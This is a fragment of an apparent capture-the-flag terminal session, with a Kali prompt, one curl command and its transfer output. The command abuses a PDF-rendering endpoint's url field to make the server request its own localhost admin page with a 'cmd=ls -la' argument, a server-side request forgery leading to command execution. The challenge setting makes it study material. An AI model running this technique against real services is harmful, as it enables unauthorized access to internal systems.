 ┌──(kali㉿kali)-[~/Desktop]
└─$ curl -X POST https://ctf.rsl.host/pdf -d "url=http://localhost/admin?cmd=ls -la" > ls.pdf
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 26089  100 26052  100    37  54459     77 --:--:-- --:--:-- --:--:-- 54465